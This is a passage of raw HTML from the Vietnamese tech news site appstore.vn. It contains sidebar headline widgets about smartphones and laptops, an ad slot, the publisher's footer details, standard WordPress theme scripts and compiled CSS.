tdBlocksArray.push(block_td_uid_12_696eb27d4dc58);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST NEWS</span></h4></div><div id=td_uid_12_696eb27d4dc58 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://appstore.vn/top-5-smartphone-tot-nhat-the-gioi-theo-binh-chon-cua-businessinsider/" rel="bookmark" title="Top 5 smartphone tốt nhất thế giới theo bình chọn của BusinessInsider"><img width="640" height="360" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/2d6a8bea892e1775915136860747346e.jpeg?resize=640%2C360&ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/2d6a8bea892e1775915136860747346e.jpeg?w=640&ssl=1 640w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/2d6a8bea892e1775915136860747346e.jpeg?resize=300%2C169&ssl=1 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Top 5 smartphone tốt nhất thế giới theo bình chọn của BusinessInsider"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://appstore.vn/top-5-smartphone-tot-nhat-the-gioi-theo-binh-chon-cua-businessinsider/" rel="bookmark" title="Top 5 smartphone tốt nhất thế giới theo bình chọn của BusinessInsider">Top 5 smartphone tốt nhất thế giới theo bình chọn của BusinessInsider</a></h3>                    <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-06T10:37:48+00:00" >06/11/2018</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/cua-hang-ngam-dang-vi-galaxy-note-7-tan-trang/" rel="bookmark" title="Cửa hàng ngậm đắng vì Galaxy Note 7 tân trang"><img width="80" height="60" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/07/20170519-galaxy-note-7-sap-ve-viet-nam-gia-ban-khoang-10-trieu-1.jpg?resize=80%2C60&ssl=1" alt="" title="Cửa hàng ngậm đắng vì Galaxy Note 7 tân trang"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/cua-hang-ngam-dang-vi-galaxy-note-7-tan-trang/" rel="bookmark" title="Cửa hàng ngậm đắng vì Galaxy Note 7 tân trang">Cửa hàng ngậm đắng vì Galaxy Note 7 tân trang</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-17T08:47:21+00:00" >17/07/2017</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://appstore.vn/sony-can-lam-gi-de-hoi-sinh-mang-kinh-doanh-smartphone-cua-minh/" rel="bookmark" title="Sony cần làm gì để hồi sinh mảng kinh doanh smartphone của mình?"><img width="80" height="60" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/08/20c3912bd4ca1fbaac9f3b6d3fe7bd6e.jpeg?resize=80%2C60&ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/08/20c3912bd4ca1fbaac9f3b6d3fe7bd6e.jpeg?resize=80%2C60&ssl=1 80w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/08/20c3912bd4ca1fbaac9f3b6d3fe7bd6e.jpeg?resize=265%2C198&ssl=1 265w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/08/20c3912bd4ca1fbaac9f3b6d3fe7bd6e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Sony cần làm gì để hồi sinh mảng kinh doanh smartphone của mình?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/sony-can-lam-gi-de-hoi-sinh-mang-kinh-doanh-smartphone-cua-minh/" rel="bookmark" title="Sony cần làm gì để hồi sinh mảng kinh doanh smartphone của mình?">Sony cần làm gì để hồi sinh mảng kinh doanh smartphone của mình?</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-22T08:42:43+00:00" >22/08/2018</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_13_696eb27d566be_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_13_696eb27d566be" ><script>var block_td_uid_13_696eb27d566be = new tdBlock();
block_td_uid_13_696eb27d566be.id = "td_uid_13_696eb27d566be";
block_td_uid_13_696eb27d566be.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MUST READ","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696eb27d566be_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696eb27d566be_rand","tdc_css_class_style":"td_uid_13_696eb27d566be_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696eb27d566be.td_column_number = "1";
block_td_uid_13_696eb27d566be.block_type = "td_block_9";
block_td_uid_13_696eb27d566be.post_count = "3";
block_td_uid_13_696eb27d566be.found_posts = "5709";
block_td_uid_13_696eb27d566be.header_color = "";
block_td_uid_13_696eb27d566be.ajax_pagination_infinite_stop = "";
block_td_uid_13_696eb27d566be.max_num_pages = "1903";
tdBlocksArray.push(block_td_uid_13_696eb27d566be);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUST READ</span></h4></div><div id=td_uid_13_696eb27d566be class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/neu-phai-chi-hon-1000-cho-mau-iphone-8-nay-thi-toi-cung-chap-nhan/" rel="bookmark" title="Nếu phải chi hơn 1000$ cho mẫu iPhone 8 này thì tôi cũng chấp nhận">Nếu phải chi hơn 1000$ cho mẫu iPhone 8 này thì tôi cũng chấp...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-17T16:01:13+00:00" >17/08/2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/bo-nao-cua-iphone-2019-se-do-samsung-dam-nhiem/" rel="bookmark" title="Bộ não của iPhone 2019 sẽ do Samsung đảm nhiệm">Bộ não của iPhone 2019 sẽ do Samsung đảm nhiệm</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-26T13:18:37+00:00" >26/06/2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/acer-ra-mat-loat-laptop-gaming-predator-su-dung-core-i9-tai-viet-nam/" rel="bookmark" title="Acer ra mắt loạt Laptop Gaming Predator sử dụng Core i9 tại Việt Nam">Acer ra mắt loạt Laptop Gaming Predator sử dụng Core i9 tại Việt Nam</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T17:27:57+00:00" >06/05/2019</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_13_696eb27d566be" data-td_block_id="td_uid_13_696eb27d566be">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Appvn.net_300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2898369490597930"
     data-ad-slot="6682378606"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://appstore.vn/"><img class="td-retina-data" src="https://appstore.vn/home/images/AppStoreVn_logo.png" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="Appvn" title="Appvn" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>
    <div>Mạng xã hội tin tức công nghệ AppstoreVN.</div>
    <div>Giấy phép số: 504/GP-BTTTT do Bộ Thông tin và Truyền thông cấp ngày 13/10/2017.</div>
    <div>Đơn vị chủ quản: Công ty cổ phần Adsota.</div>
    <div>Chịu trách nhiệm: Ông Trần Quốc Toản.</div>
    <div>Địa chỉ: Le Building, số 11, ngõ 71, Láng Hạ, Ba Đình, Hà Nội. </div>
    <div>Email: AppstoreVie@gmail.com | SĐT: 0975730600.</div>
    <div><a style="color:#4ac5db" href="/tos/">Điều khoản sử dụng</a></div>
    </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

	<div style="display:none">
	</div>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 696eb2844272f
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[110142]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
